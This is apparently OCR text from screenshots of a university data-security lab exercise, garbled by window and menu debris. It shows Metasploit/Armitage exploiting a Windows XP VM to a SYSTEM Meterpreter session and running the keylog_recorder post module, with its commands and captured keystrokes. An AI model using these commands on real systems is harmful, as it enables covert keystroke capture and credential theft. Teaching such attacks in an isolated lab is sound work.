 kali-linux-2023.1-virtualbox-i386 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 6:51
Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
admin
ms
ms08_059_his
exploit
windows
browser
ms08_041_sna
ms08_053_me
ms08_070_visu
ms08_078_xml
smb
ms08_067_net
ms08
192.168.10.178 192.168.10.244 192.168.10.135 192.168.10.115 192.168.10.247
NT AUTHORITY\SYSTEM @ KASUTAJA-49C2EA
Console X exploit X Meterpreter 1 X Log Keystrokes X
msf6 post(windows/capture/keylog_recorder) > run -j
[*] Post module running as background job 2.
[*] Executing module against KASUTAJA-49C2EA
[*] Trying explorer.exe (1592)
[+] Successfully migrated to Explorer.EXE (1592) as: KASUTAJA-49C2EA\kasutaja
[*] Starting the keylog recorder...
[*] Keystrokes being saved in to /root/.msf4/loot/20230517064946_default_192.168.10.135_host.windows.key_603231.txt
[*] Recording keystrokes...
[+] Keystrokes captured <^V><CR>
[+] Keystrokes captured <Shift><Shift><Shift>Ilmar
[+] Keystrokes captured <Shift>Möls
[+] Keystrokes captured <Shift>Minu <Shift>
[+] Keystrokes captured <Shift><Shift><Shift><Shift><^H><^H><^H><^H><^H><^H><^H>13 <Shift>Pra
[+] Keystrokes captured ktikumi
sõnum<Left><Left><Left><Left><Left><Left><Left><Left><Left><Left><Left><Left><Left><Left><Left><Left><Left><Left>
[+] Keystrokes captured <Left><Shift>Andmeturve
msf6 post(windows/capture/keylog_recorder) >
Right Control
Andmeturve_XP_SP3 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
File Edit View History Bookmarks Tools Help
https://andme...t.com/message
https://andmeturve-lab.appspot.com/message
Search
Andmed edukalt sisestatud
TAGASI
It looks like you haven't started Firefox in a while. Do you want to clean it up for a fresh, like-new experience? And by the way, welcome back!
Refresh Firefox...
start Command Prompt Control Panel Mozilla Firefox ET 13:51
Right Control
Otsimiseks tippige siia
17°C
13:51
17.05.2023
1
Andmeturve (LTAT.06.002) Kõrgem matemaatika II (MTMM Automaadid, keeled ja translaat Andmeturve - Kursused - Arvut Andmeturve - Kursused - Arvut 192.168.1.0 /24 An Illustrated Guide to Cryptog
https://courses.cs.ut.ee/2023/turve/spring/Main/Praktikum13
200%
väljadele oma Eesnimi, Perenimi ja sõnum. Vaata näidist allpool.
Ülesanne 2: Esitage Kali Linux Armitage tarkvarast täisekraanivaade, kus on selgelt näha teie ohver (punane), Log
Keystrokes edukas rünne ja teie Eesnimi, Perenimi
Kali-Linux-2020.1-vbox-i386 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Armitage [kali@kali: ~] kali@kali: ~ 07:52 AM 23%
Armitage
Armitage View Hosts Attacks Workspaces Help
exploit
windows
local
adobe_sandbox_adobecollabsync
agnitum_outpost_acs
alpc_taskscheduler
always_install_elevated
applocker_bypass
appxsvc_hard_link_privesc
ask
bthpan
192.168.1.1
192.168.1.175
NT AUTHORITY\SYSTEM @ XPSP3-1
Console X nmap X nmap X exploit X Meterpreter 2 X Screenshot 2 X Log Keystrokes X
msf5 post(windows/capture/keylog_recorder) > set INTERVAL 5
INTERVAL => 5
LOCKSCREEN => false
msf5 post(windows/capture/keylog_recorder) > run -j
CAPTURE_TYPE => explorer
SESSION => 2
MIGRATE => true
ShowKeystrokes => true
[*] Post module running as background job 6.
[*] Executing module against XPSP3-1
[*] Trying explorer.exe (224)
[+] Successfully migrated to Explorer.EXE (224) as: XPSP3-1\kasutaja
[*] Starting the keylog recorder...
[*] Keystrokes being saved in to /root/.msf4/loot/20200425074312_default_192.168.1.175_host.windows.key_415631.txt
[*] Recording keystrokes...
ipcon
Highlight All Match Case Match Diacritics Whole Words 1 of 3 matches
13:51
17.05.2023